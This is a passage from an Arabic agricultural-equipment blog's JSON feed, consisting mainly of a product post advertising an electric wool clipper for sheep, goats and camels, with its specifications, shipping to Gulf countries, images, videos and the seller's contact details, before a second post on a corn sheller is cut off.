الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/gN0Us5oibd8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-5101977001495423403"},"published":{"$t":"2015-09-05T03:11:00.000-07:00"},"updated":{"$t":"2016-07-13T19:25:01.932-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أغنام"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ابل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جز"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حلال"},{"scheme":"http://www.blogger.com/atom/ns#","term":"خيل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صنف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صوف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عارضى"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عنز"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عوارض"},{"scheme":"http://www.blogger.com/atom/ns#","term":"غنم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فحول"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فواخر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماعز"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مزاين"},{"scheme":"http://www.blogger.com/atom/ns#","term":"معزى"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواشى"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نوادر"}],"title":{"type":"text","$t":"ماكينة جز صوف و وبر الأغنام و الماعز و جميع أنواع الحلال و المواشى"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Eتابعنا على الانستقرام\u003Cbr \/\u003E\u003Ca href=\"https:\/\/instagram.com\/alsonbola\" target=\"_blank\"\u003Ehttps:\/\/instagram.com\/alsonbola\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eجوال (واتساب)(تليجرام)(فايبر) : 00201008069377\u003Cbr \/\u003Eأو البريد الالكترونى : \u003Ca href=\"mailto:AL-SONBOLA@HOTMAIL.COM\"\u003EAL-SONBOLA@HOTMAIL.COM\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjgAFzBoF7OeLFyQIDcWQOR8Y9tX9hWX6hcHyLpNXBIAQ0Vr8AMzc6xqTha76GBbRQ8O6lxuY9RnS3WQxk0ZpKKNLd2dhpdX3QYGBP3UQmAUpRwWM_GpSA_QNKUWjCbpgwe4JvSDdkwn_f\/s1600\/02+%25D9%2582%25D8%25B5+%25D8%25B5%25D9%2588%25D9%2581+%25D8%25A7%25D9%2584%25D8%25A7%25D8%25BA%25D9%2586%25D8%25A7%25D9%2585.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjgAFzBoF7OeLFyQIDcWQOR8Y9tX9hWX6hcHyLpNXBIAQ0Vr8AMzc6xqTha76GBbRQ8O6lxuY9RnS3WQxk0ZpKKNLd2dhpdX3QYGBP3UQmAUpRwWM_GpSA_QNKUWjCbpgwe4JvSDdkwn_f\/s640\/02+%25D9%2582%25D8%25B5+%25D8%25B5%25D9%2588%25D9%2581+%25D8%25A7%25D9%2584%25D8%25A7%25D8%25BA%25D9%2586%25D8%25A7%25D9%2585.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/R6jS_jAqIq4\/0.jpg\" frameborder=\"0\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/R6jS_jAqIq4?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/MwRXQXwmKFE\/0.jpg\" frameborder=\"0\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/MwRXQXwmKFE?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Eألآن .. ماكينة قص صوف و وبر الماعز و الابل و الأغنام و جميع أنواع الحلال ...\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eمصممة تصميم مهنى عالى الجودة لتتحمل أصعب الظروف و المناسبات ...\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eتتميز بماطور قوى يمكنه التخلل إلى الصوف و الوبر الكثيف و المتشابك .\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eقليلة الاهتزاز و لا تسبب الضوضاء .\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eرأس الماكينة من الألمونيوم الصلب .\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eتتميز بقاعدة دائرية و صلبة لتسهل عملية القص .\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: yellow; font-size: x-large;\"\u003E\u003Cspan style=\"background-color: blue;\"\u003E\u003Cb\u003Eالشحن متوفر للسعودية و جميع دول الخليج و العالم العربي\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eمواصفات الماكينة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eتعمل بالكهرباء على 220 فولت\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eقوة الماطور 350 واط\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eشنطة خاصة بالماكينة والعدة الخاصة بها\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eتحتوى على فرشاة تنظيف\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eتحتوى على الزيت الخاص بها\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eالصناعة : صينى درجة أولى (جودة ممتازة)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2YOu9Lp2_HoWQwyRm1L_CK2BV-hmvOI1y8SpN2zD8J8AGpAQl7Wl1-7iJ9zlT3qowbRAXT1sEatuEnyG7Khxp2hOwM52Qjfxb5Nb_-lW3_cmpPuYXzudlIhs4jqbTqcowXocON6sYibap\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A6%25D9%25A3%25D9%25A4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2YOu9Lp2_HoWQwyRm1L_CK2BV-hmvOI1y8SpN2zD8J8AGpAQl7Wl1-7iJ9zlT3qowbRAXT1sEatuEnyG7Khxp2hOwM52Qjfxb5Nb_-lW3_cmpPuYXzudlIhs4jqbTqcowXocON6sYibap\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A6%25D9%25A3%25D9%25A4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd3gkUIbzIsoenIXE27vd0G6z0yQaMxwXIot8TFgMiBi_RdcqSbjRjJTMIY4wB2osluXd6fq-v-r2iJXfk4ETCatn6_akngzmFWjIwPIVsIljT953LgeFt3XXUwiOHHzV_hyphenhyphenEO8YIb6hXZ\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A6%25D9%25A5%25D9%25A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd3gkUIbzIsoenIXE27vd0G6z0yQaMxwXIot8TFgMiBi_RdcqSbjRjJTMIY4wB2osluXd6fq-v-r2iJXfk4ETCatn6_akngzmFWjIwPIVsIljT953LgeFt3XXUwiOHHzV_hyphenhyphenEO8YIb6hXZ\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A6%25D9%25A5%25D9%25A9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzHyaoyrI8y28hfDjGrzychICqqepLb8CHITBL6ZDWg7t4c86IM2Mrj7EnmC97s4cXfNPaw4BAZ3JQ_3taVIIqLJEa3b61jK8uGdbGU2hX-m0rT08MrOmZPKdZJC7zzR9VFqK8PYZBj_f\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A7%25D9%25A1%25D9%25A3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzHyaoyrI8y28hfDjGrzychICqqepLb8CHITBL6ZDWg7t4c86IM2Mrj7EnmC97s4cXfNPaw4BAZ3JQ_3taVIIqLJEa3b61jK8uGdbGU2hX-m0rT08MrOmZPKdZJC7zzR9VFqK8PYZBj_f\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A7%25D9%25A1%25D9%25A3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN37nbCQxQlkN9uMZSRpgU9t-yQQ3pCfiMKAg-sx230PvduGFvwBtBYTtAD9rseYJbvR4d5Egc5BUraDJQGbWkcPJ4EpE-NRORzh0BbrDpV2rDkjBzWswpTJjCq-at0W-zV_xsdRgLrTB8\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A8%25D9%25A1%25D9%25A3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN37nbCQxQlkN9uMZSRpgU9t-yQQ3pCfiMKAg-sx230PvduGFvwBtBYTtAD9rseYJbvR4d5Egc5BUraDJQGbWkcPJ4EpE-NRORzh0BbrDpV2rDkjBzWswpTJjCq-at0W-zV_xsdRgLrTB8\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A8%25D9%25A1%25D9%25A3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAptcfBpoGXd8wQTtyjCS8B0h5Z1R2itlWYJqKfHnddtnt2Pwl3OlP9sY76pswc_uohqk_Wq0RGevF0eumRgWjLirc5WNwt5BHaPaMAmbGcSm10exbis6hf5gF20j7m5cO-QPN_tEhqAyd\/s1600\/01+%25D8%25AC%25D8%25B2+%25D8%25B5%25D9%2588%25D9%2581.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAptcfBpoGXd8wQTtyjCS8B0h5Z1R2itlWYJqKfHnddtnt2Pwl3OlP9sY76pswc_uohqk_Wq0RGevF0eumRgWjLirc5WNwt5BHaPaMAmbGcSm10exbis6hf5gF20j7m5cO-QPN_tEhqAyd\/s640\/01+%25D8%25AC%25D8%25B2+%25D8%25B5%25D9%2588%25D9%2581.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJxEFr3GRZYjY4ncQXU4BHt1ylUgYQk-ya7idb15Vw2lWG9Xo0H38K9VAkU6-jFiTwAnC18pXk9WUMLWCXz4EFTDEC5mgF6RzgMoJiGwWnhbJLv8qQ2LIyMjcq0bWpO0GrZX4guC7ic68w\/s1600\/03+%25D9%2582%25D8%25B5+%25D9%2588%25D8%25A8%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25B9%25D8%25B2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJxEFr3GRZYjY4ncQXU4BHt1ylUgYQk-ya7idb15Vw2lWG9Xo0H38K9VAkU6-jFiTwAnC18pXk9WUMLWCXz4EFTDEC5mgF6RzgMoJiGwWnhbJLv8qQ2LIyMjcq0bWpO0GrZX4guC7ic68w\/s640\/03+%25D9%2582%25D8%25B5+%25D9%2588%25D8%25A8%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25B9%25D8%25B2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAtgCDr6OcQV9-wvd7ZrDYWmukK_R_Gwke_e5ldAqZXWuzmu-yAbNUE6FCdYwnEKdnt664jNuSaAP6cFtMUulYwwnL-tvxT6P02PVMRflhUI2lkKuqeLuy23Bc98M4h2W4XelpwL7UjrYS\/s1600\/04+%25D8%25AC%25D8%25B2+%25D9%2588%25D8%25A8%25D8%25B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAtgCDr6OcQV9-wvd7ZrDYWmukK_R_Gwke_e5ldAqZXWuzmu-yAbNUE6FCdYwnEKdnt664jNuSaAP6cFtMUulYwwnL-tvxT6P02PVMRflhUI2lkKuqeLuy23Bc98M4h2W4XelpwL7UjrYS\/s640\/04+%25D8%25AC%25D8%25B2+%25D9%2588%25D8%25A8%25D8%25B1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: yellow;\"\u003Eجوال (واتساب)(تليجرام)(فايبر) : 00201008069377\u003Cbr \/\u003Eأو البريد الالكترونى : \u003Ca href=\"mailto:AL-SONBOLA@HOTMAIL.COM\"\u003EAL-SONBOLA@HOTMAIL.COM\u003C\/a\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: yellow;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdwK1JDYHdGpmQriT0afk3xZ4u3c-hkSf6J75Kpo3Rd6NdMXS53sv8IJf7Zwm4x9f4cCrr5oxCemvshWN5vD9TgeH0yGwa_Ef_RiOhwCFHhgp-uonZkpPklplSMY4UkroSlzwArs2ccD9N\/s1600\/snapchat+alsonbola+%25D8%25B3%25D9%2586%25D8%25A7%25D8%25A8+%25D8%25B4%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+low.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdwK1JDYHdGpmQriT0afk3xZ4u3c-hkSf6J75Kpo3Rd6NdMXS53sv8IJf7Zwm4x9f4cCrr5oxCemvshWN5vD9TgeH0yGwa_Ef_RiOhwCFHhgp-uonZkpPklplSMY4UkroSlzwArs2ccD9N\/s1600\/snapchat+alsonbola+%25D8%25B3%25D9%2586%25D8%25A7%25D8%25A8+%25D8%25B4%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+low.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: yellow;\"\u003Eسناب شات : \u003Cspan style=\"color: red;\"\u003Eal-sonbola\u003C\/span\u003E\u003Cbr \/\u003Eتابعنا على الانستقرام : \u003Ca href=\"https:\/\/instagram.com\/alsonbola\"\u003Ehttps:\/\/instagram.com\/\u003C\/a\u003E\u003Ca href=\"https:\/\/instagram.com\/alsonbola\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003Ealsonbola\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/5101977001495423403\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2015\/09\/sheep-clipper.html#comment-form","title":"46 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/5101977001495423403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/5101977001495423403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2015\/09\/sheep-clipper.html","title":"ماكينة جز صوف و وبر الأغنام و الماعز و جميع أنواع الحلال و المواشى"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjgAFzBoF7OeLFyQIDcWQOR8Y9tX9hWX6hcHyLpNXBIAQ0Vr8AMzc6xqTha76GBbRQ8O6lxuY9RnS3WQxk0ZpKKNLd2dhpdX3QYGBP3UQmAUpRwWM_GpSA_QNKUWjCbpgwe4JvSDdkwn_f\/s72-c\/02+%25D9%2582%25D8%25B5+%25D8%25B5%25D9%2588%25D9%2581+%25D8%25A7%25D9%2584%25D8%25A7%25D8%25BA%25D9%2586%25D8%25A7%25D9%2585.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-3673803923954671200"},"published":{"$t":"2015-03-06T15:38:00.000-08:00"},"updated":{"$t":"2016-02-07T00:22:04.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الة تفريط الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الكهربائية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تفريط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تفريط الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فراطة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فراطة الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماكينة تفريط"}],"title":{"type":"text","$t":"فراطة الذرة الكهربائية | آلة تفريط الذرة"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBR1Aj974a1Pi_SWwhN54Sbdj-ncmT5N90WAeiNoHeyu56-KyHjVv0AWzoQr_m-Dg2P9VeEoiyAEew5uUH_KjdQj83YD6Rie5UjmK2FtESBe7bbvsrDskEF8zmBcu7Us0CIGp-2KLqbag3\/s1600\/%D9%81%D8%B1%D8%A7%D8%B7%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBR1Aj974a1Pi_SWwhN54Sbdj-ncmT5N90WAeiNoHeyu56-KyHjVv0AWzoQr_m-Dg2P9VeEoiyAEew5uUH_KjdQj83YD6Rie5UjmK2FtESBe7bbvsrDskEF8zmBcu7Us0CIGp-2KLqbag3\/s1600\/%D9%81%D8%B1%D8%A7%D8%B7%D8%A9.jpg\" width=\"640\" 